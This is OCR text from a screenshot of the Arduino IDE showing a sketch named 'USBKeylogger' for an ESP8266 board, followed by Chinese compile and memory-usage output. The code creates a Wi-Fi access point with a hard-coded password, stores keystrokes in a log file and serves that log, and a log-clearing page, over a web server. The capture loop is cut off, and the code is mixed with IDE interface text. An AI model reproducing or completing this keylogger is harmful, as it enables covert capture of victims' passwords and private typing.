 USBKeylogger | Arduino 1.8.13
文件 编辑 项目 工具 帮助
USBKeylogger
#include <ESP8266WiFi.h>
#include <FS.h>
#include <ESPAsyncTCP.h>
#include <ESPAsyncWebServer.h>
const char *ssid = "USBKeylogger";
const char *password = "12345678";
AsyncWebServer server(80);
File logFile;
void setup() {
  Serial.begin(115200);
  WiFi.mode(WIFI_STA);
  WiFi.softAP(ssid,password);
  SPIFFS.begin();
  logFile = SPIFFS.open("/keyLog.txt", "a+");
  server.on("/", HTTP_GET, [](AsyncWebServerRequest *request){
    request->send(SPIFFS, "/keyLog.txt", "text/plain");
  });
  server.on("/clear", HTTP_GET, [](AsyncWebServerRequest *request){
    logFile.close();
    logFile = SPIFFS.open("/keyLog.txt", "w");
    request->send(200, "text/plain", "Log File Cleared!");
  });
  server.begin();
}
void loop() {
编译完成。
BSS    : 25336 )         - zeroed variables      (global, static) in RAM/HEAP
项目使用了 339488 字节，占用了 (32%) 程序存储空间。最大为 1044464 字节。
全局变量使用了30344字节，(37%)的动态内存，余留51576字节局部变量。最大为81920字节。
27
Generic ESP8266 Module 在 COM5